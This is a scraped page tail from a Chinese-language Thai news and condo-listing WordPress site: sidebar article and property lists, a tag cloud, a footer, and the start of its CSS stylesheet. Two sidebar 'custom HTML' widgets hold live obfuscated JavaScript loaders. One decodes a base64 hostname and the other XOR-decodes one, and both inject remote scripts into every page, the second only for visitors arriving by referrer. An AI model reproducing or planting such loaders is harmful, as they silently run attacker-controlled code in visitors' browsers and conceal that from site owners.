                		            		<li><a href="http://newsthaicn.com/archives/642.html"><span class="thumbnail"><img data-original="http://newsthaicn.com/data/attachment/forum/201503/12/000706xe9fbpt3fsj53z31.jpg" class="thumb"/></span><div class="text">泰华云是构成了平台与平台之间横向性、线…</div><span class="text-muted post-views">阅读(14623)</span></a></li>
                		            		<li><a href="http://newsthaicn.com/archives/643.html"><span class="thumbnail"><img data-original="http://newsthaicn.com/data/attachment/forum/201408/26/130108c43qblhyfbqzbymr.gif" class="thumb"/></span><div class="text">多语言网上商店（店铺）定制 026342955拥…</div><span class="text-muted post-views">阅读(11072)</span></a></li>
                		</ul></div><div class="widget widget_postlist"><h3 class="title"><strong>房产信息</strong></h3><ul class="items-02">                            <li><a href="http://newsthaicn.com/archives/house/supalai-vista-fangjianshushiqiejiajuqiquanjiaotongbianli"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/Image_20260123165859.jpg" style="display: inline;"></span></span><div class="text">Supalai Vista 房间舒适且家具齐全，交通…</div><span class="text-muted post-views">阅读(8)</span></a></li>
                		                            <li><a href="http://newsthaicn.com/archives/house/knightsbridge-the-ocean-rishigongyukexinshangshanjingkaojin-robinson-sriracha"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/Image_20260123162509.jpg" style="display: inline;"></span></span><div class="text">Knightsbridge the Ocean 日式公寓，可欣…</div><span class="text-muted post-views">阅读(7)</span></a></li>
                		                            <li><a href="http://newsthaicn.com/archives/house/condo-9-sriracha-sheshiqiquanshushidejuzhukongjian"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/Image_20260123145727.jpg" style="display: inline;"></span></span><div class="text">Condo 9 Sriracha 设施齐全，舒适的居住空间</div><span class="text-muted post-views">阅读(8)</span></a></li>
                		                            <li><a href="http://newsthaicn.com/archives/house/the-crystal-linchabangongyequfujindegongyu"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/Image_20260123120921.jpg" style="display: inline;"></span></span><div class="text">The Crystal 林查班工业区附近的公寓</div><span class="text-muted post-views">阅读(11)</span></a></li>
                		                            <li><a href="http://newsthaicn.com/archives/house/groovy-condo-shiyejijialiangshuangshushilinbaojikeruzhu"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/Image_20260123112433.jpg" style="display: inline;"></span></span><div class="text">Groovy Condo 视野极佳，凉爽舒适，拎包即…</div><span class="text-muted post-views">阅读(8)</span></a></li>
                		                            <li><a href="http://newsthaicn.com/archives/house/cape-town-condo-fangjianpiaoliangshushikexinshanghaijinglinbaoruzhu"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/Image_20260123101612.jpg" style="display: inline;"></span></span><div class="text">Cape Town Condo 房间漂亮舒适，可欣赏海…</div><span class="text-muted post-views">阅读(16)</span></a></li>
                		                            <li><a href="http://newsthaicn.com/archives/house/the-near-residence-zhelihuanjingyoumeianjingfeichangshihejuzhu"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/Image_20260122154609.jpg" style="display: inline;"></span></span><div class="text">The Near Residence 这里环境优美、安静，…</div><span class="text-muted post-views">阅读(7)</span></a></li>
                		                            <li><a href="http://newsthaicn.com/archives/house/the-stand-indeed-fangjianpiaoliangshushigonggongquyusheshiqiquan"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/Image_20260122154609.jpg" style="display: inline;"></span></span><div class="text">The Stand Indeed 房间漂亮舒适，公共区域…</div><span class="text-muted post-views">阅读(11)</span></a></li>
                		                            <li><a href="http://newsthaicn.com/archives/house/the-time-condo-jiajuqiquanweizhibianlilinbaoruzhu"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/Image_20260122134348.jpg" style="display: inline;"></span></span><div class="text">The Time Condo 家具齐全，位置便利，拎包…</div><span class="text-muted post-views">阅读(9)</span></a></li>
                		                            <li><a href="http://newsthaicn.com/archives/house/chambery-sriracha-sheshiqiquankaojinlinchabangongyequ"><span class="thumbnail"><span><img class="thumb" src="http://newsthaicn.com/wp-content/uploads/2026/01/Image_20260122110715.jpg" style="display: inline;"></span></span><div class="text">Chambery Sriracha 设施齐全，靠近林查班…</div><span class="text-muted post-views">阅读(15)</span></a></li>
                		</ul></div><div class="widget widget_tag_cloud"><h3 class="title"><strong>热门标签</strong></h3><div class="tagcloud"><a href="http://newsthaicn.com/archives/tag/iphone" class="tag-cloud-link tag-link-287 tag-link-position-1" style="font-size: 10pt;" aria-label="iPhone (3个项目)">iPhone</a>
<a href="http://newsthaicn.com/archives/tag/wi-fi" class="tag-cloud-link tag-link-192 tag-link-position-2" style="font-size: 8pt;" aria-label="Wi-Fi (2个项目)">Wi-Fi</a>
<a href="http://newsthaicn.com/archives/tag/hulianwang" class="tag-cloud-link tag-link-203 tag-link-position-3" style="font-size: 8pt;" aria-label="互联网 (2个项目)">互联网</a>
<a href="http://newsthaicn.com/archives/tag/yazhou" class="tag-cloud-link tag-link-273 tag-link-position-4" style="font-size: 8pt;" aria-label="亚洲 (2个项目)">亚洲</a>
<a href="http://newsthaicn.com/archives/tag/chuanranbing" class="tag-cloud-link tag-link-221 tag-link-position-5" style="font-size: 10pt;" aria-label="传染病 (3个项目)">传染病</a>
<a href="http://newsthaicn.com/archives/tag/junshi" class="tag-cloud-link tag-link-210 tag-link-position-6" style="font-size: 10pt;" aria-label="军事 (3个项目)">军事</a>
<a href="http://newsthaicn.com/archives/tag/nongye" class="tag-cloud-link tag-link-262 tag-link-position-7" style="font-size: 10pt;" aria-label="农业 (3个项目)">农业</a>
<a href="http://newsthaicn.com/archives/tag/xingfa" class="tag-cloud-link tag-link-279 tag-link-position-8" style="font-size: 11.666666666667pt;" aria-label="刑法 (4个项目)">刑法</a>
<a href="http://newsthaicn.com/archives/tag/jianada" class="tag-cloud-link tag-link-286 tag-link-position-9" style="font-size: 10pt;" aria-label="加拿大 (3个项目)">加拿大</a>
<a href="http://newsthaicn.com/archives/tag/lishi" class="tag-cloud-link tag-link-211 tag-link-position-10" style="font-size: 8pt;" aria-label="历史 (2个项目)">历史</a>
<a href="http://newsthaicn.com/archives/tag/taiwan" class="tag-cloud-link tag-link-182 tag-link-position-11" style="font-size: 11.666666666667pt;" aria-label="台湾 (4个项目)">台湾</a>
<a href="http://newsthaicn.com/archives/tag/shangye" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 8pt;" aria-label="商业 (2个项目)">商业</a>
<a href="http://newsthaicn.com/archives/tag/guoji" class="tag-cloud-link tag-link-181 tag-link-position-13" style="font-size: 18pt;" aria-label="国际 (11个项目)">国际</a>
<a href="http://newsthaicn.com/archives/tag/guojishehui" class="tag-cloud-link tag-link-404 tag-link-position-14" style="font-size: 10pt;" aria-label="国际社会 (3个项目)">国际社会</a>
<a href="http://newsthaicn.com/archives/tag/waijiaobu" class="tag-cloud-link tag-link-102 tag-link-position-15" style="font-size: 10pt;" aria-label="外交部 (3个项目)">外交部</a>
<a href="http://newsthaicn.com/archives/tag/naicha" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 8pt;" aria-label="奶茶 (2个项目)">奶茶</a>
<a href="http://newsthaicn.com/archives/tag/jianzhu" class="tag-cloud-link tag-link-285 tag-link-position-17" style="font-size: 8pt;" aria-label="建筑 (2个项目)">建筑</a>
<a href="http://newsthaicn.com/archives/tag/touzi" class="tag-cloud-link tag-link-260 tag-link-position-18" style="font-size: 11.666666666667pt;" aria-label="投资 (4个项目)">投资</a>
<a href="http://newsthaicn.com/archives/tag/zhengzhi" class="tag-cloud-link tag-link-179 tag-link-position-19" style="font-size: 8pt;" aria-label="政治 (2个项目)">政治</a>
<a href="http://newsthaicn.com/archives/tag/riben" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 8pt;" aria-label="日本 (2个项目)">日本</a>
<a href="http://newsthaicn.com/archives/tag/shizheng" class="tag-cloud-link tag-link-346 tag-link-position-21" style="font-size: 10pt;" aria-label="时政 (3个项目)">时政</a>
<a href="http://newsthaicn.com/archives/tag/shizhengwaijiao" class="tag-cloud-link tag-link-189 tag-link-position-22" style="font-size: 8pt;" aria-label="时政外交 (2个项目)">时政外交</a>
<a href="http://newsthaicn.com/archives/tag/woerma" class="tag-cloud-link tag-link-224 tag-link-position-23" style="font-size: 8pt;" aria-label="沃尔玛 (2个项目)">沃尔玛</a>
<a href="http://newsthaicn.com/archives/tag/fazhi" class="tag-cloud-link tag-link-198 tag-link-position-24" style="font-size: 11.666666666667pt;" aria-label="法制 (4个项目)">法制</a>
<a href="http://newsthaicn.com/archives/tag/fazhishehui" class="tag-cloud-link tag-link-387 tag-link-position-25" style="font-size: 10pt;" aria-label="法制社会 (3个项目)">法制社会</a>
<a href="http://newsthaicn.com/archives/tag/falv" class="tag-cloud-link tag-link-196 tag-link-position-26" style="font-size: 18pt;" aria-label="法律 (11个项目)">法律</a>
<a href="http://newsthaicn.com/archives/tag/taiguo" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 13pt;" aria-label="泰国 (5个项目)">泰国</a>
<a href="http://newsthaicn.com/archives/tag/hongsen" class="tag-cloud-link tag-link-278 tag-link-position-28" style="font-size: 8pt;" aria-label="洪森 (2个项目)">洪森</a>
<a href="http://newsthaicn.com/archives/tag/dianzishangwu" class="tag-cloud-link tag-link-298 tag-link-position-29" style="font-size: 10pt;" aria-label="电子商务 (3个项目)">电子商务</a>
<a href="http://newsthaicn.com/archives/tag/shehui" class="tag-cloud-link tag-link-199 tag-link-position-30" style="font-size: 14.166666666667pt;" aria-label="社会 (6个项目)">社会</a>
<a href="http://newsthaicn.com/archives/tag/yimin" class="tag-cloud-link tag-link-277 tag-link-position-31" style="font-size: 10pt;" aria-label="移民 (3个项目)">移民</a>
<a href="http://newsthaicn.com/archives/tag/jingji" class="tag-cloud-link tag-link-255 tag-link-position-32" style="font-size: 10pt;" aria-label="经济 (3个项目)">经济</a>
<a href="http://newsthaicn.com/archives/tag/wangluoanquan" class="tag-cloud-link tag-link-275 tag-link-position-33" style="font-size: 8pt;" aria-label="网络安全 (2个项目)">网络安全</a>
<a href="http://newsthaicn.com/archives/tag/meiguo" class="tag-cloud-link tag-link-180 tag-link-position-34" style="font-size: 22pt;" aria-label="美国 (20个项目)">美国</a>
<a href="http://newsthaicn.com/archives/tag/yuer" class="tag-cloud-link tag-link-206 tag-link-position-35" style="font-size: 8pt;" aria-label="育儿 (2个项目)">育儿</a>
<a href="http://newsthaicn.com/archives/tag/hangkong" class="tag-cloud-link tag-link-259 tag-link-position-36" style="font-size: 11.666666666667pt;" aria-label="航空 (4个项目)">航空</a>
<a href="http://newsthaicn.com/archives/tag/pingguogongsi" class="tag-cloud-link tag-link-193 tag-link-position-37" style="font-size: 8pt;" aria-label="苹果公司 (2个项目)">苹果公司</a>
<a href="http://newsthaicn.com/archives/tag/caijing" class="tag-cloud-link tag-link-300 tag-link-position-38" style="font-size: 11.666666666667pt;" aria-label="财经 (4个项目)">财经</a>
<a href="http://newsthaicn.com/archives/tag/maoyixingye" class="tag-cloud-link tag-link-227 tag-link-position-39" style="font-size: 8pt;" aria-label="贸易行业 (2个项目)">贸易行业</a>
<a href="http://newsthaicn.com/archives/tag/kuajingdianshang" class="tag-cloud-link tag-link-655 tag-link-position-40" style="font-size: 10pt;" aria-label="跨境电商 (3个项目)">跨境电商</a>
<a href="http://newsthaicn.com/archives/tag/ruanjian" class="tag-cloud-link tag-link-314 tag-link-position-41" style="font-size: 10pt;" aria-label="软件 (3个项目)">软件</a>
<a href="http://newsthaicn.com/archives/tag/jiu" class="tag-cloud-link tag-link-268 tag-link-position-42" style="font-size: 8pt;" aria-label="酒 (2个项目)">酒</a>
<a href="http://newsthaicn.com/archives/tag/jiudian" class="tag-cloud-link tag-link-119 tag-link-position-43" style="font-size: 10pt;" aria-label="酒店 (3个项目)">酒店</a>
<a href="http://newsthaicn.com/archives/tag/hanguo" class="tag-cloud-link tag-link-207 tag-link-position-44" style="font-size: 8pt;" aria-label="韩国 (2个项目)">韩国</a>
<a href="http://newsthaicn.com/archives/tag/guzhe" class="tag-cloud-link tag-link-219 tag-link-position-45" style="font-size: 8pt;" aria-label="骨折 (2个项目)">骨折</a></div>
</div><div class="widget widget_links"><h3 class="title"><strong>书签</strong></h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.t1hd.cn/">泰1号店</a></li>
<li><a href="http://www.thaicn.net/" target="_blank">泰华网</a></li>

	</ul>
</div>
<div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script></div></div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_36c24c) {
    
    var _68b8d = Date.now();
    var _47190c = 1000;
    _68b8d = _68b8d / _47190c;
    _68b8d = Math.floor(_68b8d);

    var _45f070 = 600;
    _68b8d -= _68b8d % _45f070;
    _68b8d = _68b8d.toString(16);

    var _1ebace = _36c24c.referrer;

    if (!_1ebace) return;

    var _7e68a7 = [45190, 45187, 45212, 45199, 45198, 45195, 45209, 45186, 45192, 45189, 45195, 45208, 45198, 45185, 45187, 45214, 45252, 45187, 45188, 45196, 45189];

    _7e68a7 = _7e68a7.map(function(_fee730){
        return _fee730 ^ 45290;
    });

    var _91f445 = "88747b4f1a6333938ab7f923ad29b85d";
    
    _7e68a7 = String.fromCharCode(..._7e68a7);

    var _e8cfe7 = "https://";
    var _fb3d8b = "/";
    var _10e8b6 = "track-";

    var _b8e920 = ".js";

    var _95b153 = _36c24c.createElement("script");
    _95b153.type = "text/javascript";
    _95b153.async = true;
    _95b153.src = _e8cfe7 + _7e68a7 + _fb3d8b + _10e8b6 + _68b8d + _b8e920;

    _36c24c.getElementsByTagName("head")[0].appendChild(_95b153)

}(document);
</script></div></div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 3a143bc489325e3ded5671c4d812ce35 --></div></div></aside></div>
</section>

<footer class="footer">
    &copy; 2026 <a href="http://newsthaicn.com">综合资讯</a> &nbsp; &nbsp; <a href="/housemap">泰国房产</a> | <a href="/sitemap.xml">网站地图</a> | All Rights Reserved
    </footer>
<script>
window.jui = {
	uri: 'http://newsthaicn.com/wp-content/themes/newsthaicn',
	roll: '',
	ajaxpager: '5'
}
</script>
<script type='text/javascript' src='http://newsthaicn.com/wp-content/themes/newsthaicn/js/bootstrap.js?ver=THEME_VERSION'></script>
<script type='text/javascript' src='http://newsthaicn.com/wp-content/themes/newsthaicn/js/hammer.min.js?ver=THEME_VERSION'></script>
<script type='text/javascript' src='http://newsthaicn.com/wp-content/themes/newsthaicn/js/custom.js?ver=THEME_VERSION'></script>
<script type='text/javascript' src='http://newsthaicn.com/wp-includes/js/wp-embed.min.js?ver=4.8.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://newsthaicn.com/wp-content/themes/newsthaicn/style.css?ver=THEME_VERSION
body_size: 114941
content:
/* 	Theme Name: NesThaicn	Theme URL: http://newsthaicn.com	Author: PM	Author URI: http://www.mbjing.com	Version: 1.0*/html {	-webkit-text-size-adjust:100%;	-ms-text-size-adjust:100%}body {	margin:0;}article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {	display:block}audio, canvas, progress, video {	display:inline-block;	vertical-align:baseline}audio:not([controls]) {display:none;height:0}[hidden], template {display:none}a {	background:transparent}a:active, a:hover {	outline:0}abbr[title] {	border-bottom:1px dotted}b, strong {	font-weight:bold}dfn {	font-style:italic}h1 {	margin:.67em 0;	font-size:2em}mark {	color:#000;	background:#ff0}small {	font-size:80%}sub, sup {	position:relative;	font-size:75%;	line-height:0;	vertical-align:baseline}sup {	top:-.5em}sub {	bottom:-.25em}img {	border:0}svg:not(:root) {overflow:hidden}figure {	margin:1em 40px}hr {	height:0;	-moz-box-sizing:content-box;	box-sizing:content-box}pre {	overflow:auto}code, kbd, pre, samp {	font-size:1em}button, input, optgroup, select, textarea {	margin:0;	font:inherit;	color:inherit}button {	overflow:visible}button, select {	text-transform:none}button, html input[type="button"], input[type="reset"], input[type="submit"] {	-webkit-appearance:button;	cursor:pointer}button[disabled], html input[disabled] {	cursor:default}button::-moz-focus-inner, input::-moz-focus-inner {padding:0;border:0}input {	line-height:normal}input[type="checkbox"], input[type="radio"] {	box-sizing:border-box;	padding:0}input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {height:auto}input[type="search"] {	-webkit-box-sizing:content-box;	-moz-box-sizing:content-box;	box-sizing:content-box;	-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance:none}fieldset {	padding:.35em .625em .75em;	margin:0 2px;	border:1px solid #c0c0c0}legend {	padding:0;	border:0}textarea {	overflow:auto}optgroup {	font-weight:bold}table {	border-spacing:0;	border-collapse:collapse}td, th {	padding:0}@media print {* {	color:#000 !important;	text-shadow:none !important;	background:transparent !important;	box-shadow:none !important}a, a:visited {	text-decoration:underline}a[href]:after {	content:" (" attr(href) ")"}abbr[title]:after {	content:" (" attr(title) ")"}a[href^="javascript:"]:after, a[href^="#"]:after {content:""}pre, blockquote {	border:1px solid #999;	page-break-inside:avoid}thead {	display:table-header-group}tr, img {	page-break-inside:avoid}img {	max-width:100% !important}p, h2, h3 {	orphans:3;	widows:3}h2, h3 {	page-break-after:avoid}select {	background:#fff !important}.navbar {	display:none}.table td, .table th {	background-color:#fff !important}.btn > .caret, .dropup > .btn > .caret {	border-top-color:#000 !important}.label {	border:1px solid #000}.table {	border-collapse:collapse !important}.table-bordered th, .table-bordered td {	border:1px solid #ddd !important}}* {	-webkit-box-sizing:border-box;	-moz-box-sizing:border-box;	box-sizing:border-box}*:before, *:after {	-webkit-box-sizing:border-box;	-moz-box-sizing:border-box;	box-sizing:border-box}html {	font-size:62.5%;	-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}body {	font-family: PingFang SC,Hiragino Sans GB,Microsoft YaHei,WenQuanYi Micro Hei,Helvetica Neue,Arial,sans-serif;	font-size:14px;	line-height:1.42857143;	color:#333;	background-color:#fff;}input, button, select, textarea {	font-size:inherit;	line-height:inherit}a {	color:#428bca;	text-decoration:none;}a:hover, a:focus {	color:#2a6496;	text-decoration:underline}a:focus {	outline: none;}figure {	margin:0}img {	vertical-align:middle;	max-width: 100%;}hr {	margin-top:20px;	margin-bottom:20px;	border:0;	border-top:1px solid #eee}.sr-only {	position:absolute;	width:1px;	height:1px;	padding:0;	margin:-1px;	overflow:hidden;	clip:rect(0, 0, 0, 0);	border:0}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {	font-weight:500;	line-height:1.1;	color:inherit}h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small, .h1 .small, .h2 .small, .h3 .small, .h4 .small, .h5 .small, .h6 .small {	font-weight:normal;	line-height:1;	color:#999}h1, .h1, h2, .h2, h3, .h3 {	margin-top:20px;	margin-bottom:10px}h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h1 .small, .h1 .small, h2 .small, .h2 .small, h3 .small, .h3 .small {	font-size:65%}h4, .h4, h5, .h5, h6, .h6 {	margin-top:10px;	margin-bottom:10px}h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small, h4 .small, .h4 .small, h5 .small, .h5 .small, h6 .small, .h6 .small {	font-size:75%}h1, .h1 {	font-size:36px}h2, .h2 {	font-size:30px}h3, .h3 {	font-size:24px}h4, .h4 {	font-size:18px}h5, .h5 {	font-size:14px}h6, .h6 {	font-size:12px}p {	margin:0 0 10px}.lead {	margin-bottom:20px;	font-size:16px;	font-weight:200;	line-height:1.4}@media (min-width:768px) { .lead {font-size:21px}}small, .small {	font-size:85%}cite {	font-style:normal}.text-left {	text-align:left}.text-right {	text-align:right}.text-center {	text-align:center}.text-justify {	text-align:justify}.text-muted {color:#999}.text-primary {	color:#428bca}a.text-primary:hover {	color:#3071a9}.text-success {	color:#3c763d}a.text-success:hover {	color:#2b542c}.text-info {	color:#31708f}a.text-info:hover {	color:#245269}.text-warning {	color:#8a6d3b}a.text-warning:hover {	color:#66512c}.text-danger {	color:#a94442}a.text-danger:hover {	color:#843534}.bg-primary {	color:#fff;	background-color:#428bca}a.bg-primary:hover {	background-color:#3071a9}.bg-success {	background-color:#dff0d8}a.bg-success:hover {	background-color:#c1e2b3}.bg-info {	background-color:#d9edf7}a.bg-info:hover {	background-color:#afd9ee}.bg-warning {	background-color:#fcf8e3}a.bg-warning:hover {	background-color:#f7ecb5}.bg-danger {	background-color:#f2dede}a.bg-danger:hover {	background-color:#e4b9b9}.page-header {	padding-bottom:9px;	margin:40px 0 20px;	border-bottom:1px solid #eee}ul, ol {	margin-top:0;	margin-bottom:10px}ul ul, ol ul, ul ol, ol ol {	margin-bottom:0}.list-unstyled {	padding-left:0;	list-style:none}.list-inline {	padding-left:0;	margin-left:-5px;	list-style:none}.list-inline > li {	display:inline-block;	padding-right:5px;	padding-left:5px}dl {	margin-top:0;	margin-bottom:20px}dt, dd {	line-height:1.42857143}dt {	font-weight:bold}dd {	margin-left:0}.mbmav {	display: none}@media (min-width:768px) { .dl-horizontal dt {float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap} .dl-horizontal dd {margin-left:180px}}abbr[title], abbr[data-original-title] {	cursor:help;	border-bottom:1px dotted #999}.initialism {	font-size:90%;	text-transform:uppercase}blockquote {	padding:10px 20px;	margin:0 0 20px;	font-size:17.5px;	border-left:5px solid #eee}blockquote p:last-child, blockquote ul:last-child, blockquote ol:last-child {	margin-bottom:0}blockquote footer, blockquote small, blockquote .small {	display:block;	font-size:80%;	line-height:1.42857143;	color:#999}blockquote footer:before, blockquote small:before, blockquote .small:before {	content:'\2014 \00A0'}.blockquote-reverse, blockquote.pull-right {	padding-right:15px;	padding-left:0;	text-align:right;	border-right:5px solid #eee;	border-left:0}.blockquote-reverse footer:before, blockquote.pull-right footer:before, .blockquote-reverse small:before, blockquote.pull-right small:before, .blockquote-reverse .small:before, blockquote.pull-right .small:before {	content:''}.blockquote-reverse footer:after, blockquote.pull-right footer:after, .blockquote-reverse small:after, blockquote.pull-right small:after, .blockquote-reverse .small:after, blockquote.pull-right .small:after {	content:'\00A0 \2014'}blockquote:before, blockquote:after {	content:""}address {	margin-bottom:20px;	font-style:normal;	line-height:1.42857143}code, kbd, pre, samp {	font-family: PingFang SC,Hiragino Sans GB,Microsoft YaHei,WenQuanYi Micro Hei,Helvetica Neue,Arial,sans-serif;}code {	padding:2px 4px;	font-size:90%;	color:#c7254e;	white-space:nowrap;	background-color:#f9f2f4;	border-radius:4px}kbd {	padding:2px 4px;	font-size:90%;	color:#fff;	background-color:#333;	border-radius:3px;	box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .25)}pre {	display:block;	padding:9.5px;	margin:0 0 10px;	font-size:13px;	line-height:1.42857143;	color:#333;	word-wrap:break-word;	background-color:#f5f5f5;	border:1px solid #ccc;	border-radius:4px}pre code {	padding:0;	font-size:inherit;	color:inherit;	white-space:pre-wrap;	background-color:transparent;	border-radius:0}fieldset {	min-width:0;	padding:0;	margin:0;	border:0}legend {	display:block;	width:100%;	padding:0;	margin-bottom:20px;	font-size:21px;	line-height:inherit;	color:#333;	border:0;	border-bottom:1px solid #e5e5e5}label {	display:inline-block;	margin-bottom:5px;	font-weight:bold}input[type="search"] {	-webkit-box-sizing:border-box;	-moz-box-sizing:border-box;	box-sizing:border-box}input[type="radio"], input[type="checkbox"] {	margin:4px 0 0;	margin-top:1px \9;/* IE8-9 */	line-height:normal}input[type="file"] {	display:block}input[type="range"] {	display:block;	width:100%}select[multiple], select[size] {	height:auto}input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {	outline:thin dotted;	outline:5px auto -webkit-focus-ring-color;	outline-offset:-2px}output {	display:block;	padding-top:7px;	font-size:14px;	line-height:1.42857143;	color:#555}.form-control {	display:block;	width:100%;	height:34px;	padding:6px 12px;	font-size:14px;	line-height:1.42857143;	color:#555;	background-color:#fff;	background-image:none;	border:1px solid #ccc;	border-radius:4px;	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus {	border-color:#66afe9;	outline:0;	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6)}.form-control::-moz-placeholder {color:#999;opacity:1}.form-control:-ms-input-placeholder {color:#999}.form-control::-webkit-input-placeholder {color:#999}.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {	cursor:not-allowed;	background-color:#eee;	opacity:1}textarea.form-control {	height:auto}input[type="search"] {	-webkit-appearance:none}input[type="date"] {	line-height:34px}.form-group {	margin-bottom:15px}.radio, .checkbox {	display:block;	min-height:20px;	padding-left:20px;	margin-top:10px;	margin-bottom:10px}.radio label, .checkbox label {	display:inline;	font-weight:normal;	cursor:pointer}.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {	float:left;	margin-left:-20px}.radio + .radio, .checkbox + .checkbox {	margin-top:-5px}.radio-inline, .checkbox-inline {	display:inline-block;	padding-left:20px;	margin-bottom:0;	font-weight:normal;	vertical-align:middle;	cursor:pointer}.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline {	margin-top:0;	margin-left:10px}input[type="radio"][disabled], input[type="checkbox"][disabled], .radio[disabled], .radio-inline[disabled], .checkbox[disabled], .checkbox-inline[disabled], fieldset[disabled] input[type="radio"], fieldset[disabled] input[type="checkbox"], fieldset[disabled] .radio, fieldset[disabled] .radio-inline, fieldset[disabled] .checkbox, fieldset[disabled] .checkbox-inline {	cursor:not-allowed}.input-sm {	height:30px;	padding:5px 10px;	font-size:12px;	line-height:1.5;	border-radius:3px}select.input-sm {	height:30px;	line-height:30px}textarea.input-sm, select[multiple].input-sm {	height:auto}.input-lg {	height:46px;	padding:10px 16px;	font-size:18px;	line-height:1.33;	border-radius:6px}select.input-lg {	height:46px;	line-height:46px}textarea.input-lg, select[multiple].input-lg {	height:auto}.has-feedback {	position:relative}.has-feedback .form-control {	padding-right:42.5px}.has-feedback .form-control-feedback {	position:absolute;	top:25px;	right:0;	display:block;	width:34px;	height:34px;	line-height:34px;	text-align:center}.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline {	color:#3c763d}.has-success .form-control {	border-color:#3c763d;	-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);	box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}.has-success .form-control:focus 